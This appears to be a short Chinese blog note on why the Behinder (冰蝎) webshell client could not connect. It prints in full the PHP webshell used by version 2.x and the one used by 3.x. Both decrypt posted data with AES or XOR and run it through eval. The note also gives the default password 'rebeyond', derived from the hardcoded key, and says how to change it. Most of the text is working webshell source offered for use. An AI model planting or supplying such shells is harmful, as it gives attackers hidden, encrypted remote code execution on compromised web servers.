前言

今天遇到一个很奇怪的问题,冰蝎在使用过程中明明马上传的也正确,就是连接不上,后来才发现是新版3.x和旧版2.x使用的马不一样导致的结果,先记录如下(以PHP为例):

旧版的马:

<?php

@error_reporting(0);

session_start();

if (isset($_GET['pass']))

{

$key=substr(md5(uniqid(rand())),16);

$_SESSION['k']=$key;

print $key;

}

else

{

$key=$_SESSION['k'];

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __construct($p) {eval($p."");}}

@new C($params);

}

?>

新版3.0的马:

<?php

@error_reporting(0);

session_start();

if ($_SERVER['REQUEST_METHOD'] === 'POST')

{

$key="e45e329feb5d925b";

$_SESSION['k']=$key;

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

{

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++) {

$post[$i] = $post[$i]^$key[$i+1&15];

}

}

else

{

$post=openssl_decrypt($post, "AES128", $key);

}

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class C{public function __invoke($p) {eval($p."");}}

@call_user_func(new C(),$params);

}

?>



可以看到在旧版里,使用的是GET方式来获取参数,新版的则是利用了匹配机制,"e45e329feb5d925b"是rebeyond md5值得前16位,所以连接时要使用rebeyond作为密码。

如果想修改这个密码的话:

把密码改一下就行。